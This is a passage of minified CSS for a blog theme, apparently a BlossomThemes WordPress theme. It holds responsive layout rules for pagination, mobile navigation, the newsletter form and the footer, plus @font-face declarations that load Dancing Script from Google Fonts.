.blossomthemes-email-newsletter-wrapper form input[type=submit]{flex:1;margin:0;justify-content:center}.archive .content-area,.archive .widget-area{margin-top:30px}.archive .site-main article,.site-main+.navigation.pagination{margin-top:0;padding-top:0;border-top:none}.site-main+.navigation.pagination .page-numbers{font-family:var(--primary-font);color:#121212;min-width:auto;min-height:auto;width:50px;height:50px;line-height:50px;letter-spacing:0;margin:0 5px 0 0}.site-main+.navigation.pagination .page-numbers.prev{padding-left:10px;width:auto}.site-main+.navigation.pagination .page-numbers.next{padding-right:10px;width:auto}.site-main+.navigation.pagination .page-numbers.next svg,.site-main+.navigation.pagination .page-numbers.prev svg{position:static;opacity:1;filter:alpha(opacity=100)}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container,.main-navigation ul li,.toggle-btn{display:block}.toggle-btn{width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn:active,.toggle-btn:focus,.toggle-btn:hover{background:0 0}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.toggle-btn:hover .toggle-bar{background:rgba(0,0,0,.8)}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.site-footer .grid.column-3 .col{width:48%}.site-footer .grid.column-3 .col:nth-child(2n){margin-right:0}.post-layout-ten .site-main article{width:47%}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}body[class*=post-layout-] .site-main article .entry-title,h3{font-size:1.3333em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.pagination .page-numbers{font-size:.7778em;width:40px;height:40px;line-height:40px}.pagination .page-numbers.prev{padding-right:10px;font-size:.6666em}.pagination .page-numbers.next{font-size:.6666em;padding-right:0;padding-left:10px}.pagination .page-numbers.prev svg{width:7px;margin-right:5px}.pagination .page-numbers.next svg{width:7px;margin-right:0;margin-left:5px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form{flex-direction:column}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type=submit]{flex:auto;align-items:center;justify-content:center}.footer-t{padding-top:60px;padding-bottom:10px}.site-footer .grid:not(.column-1){flex-direction:column}.site-footer .grid:not(.column-1) .col{margin-right:0}.post-layout-ten.rightsidebar .site-main article,.site-footer .grid.column-3 .col{width:100%}.footer-b .container{flex-direction:column;text-align:center}.footer-b .copyright{justify-content:center}.footer-b .footer-social{margin-top:15px}.post-layout-ten .site-main{margin-left:0;margin-right:0}.post-layout-ten .site-main article{width:100%;margin-left:0;margin-right:0;margin-bottom:40px;padding-bottom:40px}.newsletter-block .blossomthemes-email-newsletter-wrapper{padding-top:40px;padding-bottom:40px}}.site-footer .widget ul li a:hover{color:#fff}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLviuEViw.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLuiuEViw.woff2)format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Dancing Script";font-style:normal;font-weight:400;src:local("Dancing Script Regular"),local("DancingScript-Regular"),url(https://fonts.gstatic.com/s/dancingscript/v9/If2RXTr6YS-zF4S-kcSWSVi_szLgiuE.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}